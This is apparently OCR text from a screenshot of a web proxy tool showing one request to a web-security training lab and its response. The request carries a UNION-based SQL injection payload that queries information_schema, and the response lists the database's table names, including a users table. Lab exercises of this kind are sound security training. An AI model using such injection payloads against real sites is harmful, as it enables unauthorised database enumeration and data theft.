 Send Cancel < > Target: https://0a2a0063032c498b8097ad3f00a8005f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+CAST(table_name+as+varchar),'bbb'+from+information_schema.table
s+where+table_schema='public'--+- HTTP/2
2 Host: 0a2a0063032c498b8097ad3f00a8005f.web-security-academy.net
3 Cookie: session=CQn2uRhJa7nQgAuQuV5iclrvMawK12Dm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
Response
Pre... Raw Hex Render \n
All Accessories Clothing,
users_fvkxdf
bbb
products
bbb